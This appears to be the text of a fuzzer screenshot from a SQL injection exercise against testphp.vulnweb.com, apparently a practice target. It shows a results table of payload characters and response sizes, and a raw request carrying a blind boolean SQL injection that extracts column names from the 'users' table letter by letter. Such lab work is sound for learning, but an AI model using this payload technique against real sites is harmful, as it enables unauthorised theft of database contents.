 Row Payload Status Words Length Time Label
30 1/c 200 2145 6754 311
36 2/a 200 2145 6754 314
60 3/r 200 2145 6754 212
100 4/t 200 2145 6754 279
0 1/a 200 1782 5382 298
1 1/n 200 1782 5382 311
2 1/b 200 1782 5382 301
3 1/j 200 1782 5382 310
4 1/d 200 1782 5382 310
5 1/s 200 1782 5382 264
6 1/r 200 1782 5382 264
7 1/q 200 1782 5382 265
8 1/t 200 1782 5382 265
9 1/v 200 1782 5382 301
10 1/y 200 1782 5382 208
11 1/g 200 1782 5382 310
12 1/o 200 1782 5382 312
13 1/i 200 1782 5382 310
14 1/h 200 1782 5382 310
15 1/f 200 1782 5382 310
Pretty Raw Hex \n
1 GET /product.php?pic=
1+AND+substring((SELECT+column_name+FROM+information_schema.columns+WHERE+table_name%3d"us
ers"+LIMIT+7,1),1,1)%3d'c'%3b%23 HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Cookie: login=test%2Ftest
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Search... 0 matches
Reqs: 182 | Queued: 0 | Duration: 12 | RPS: 15 | Connections: 15 | Retries: 0 | Fails: 0 | Next: null | Completed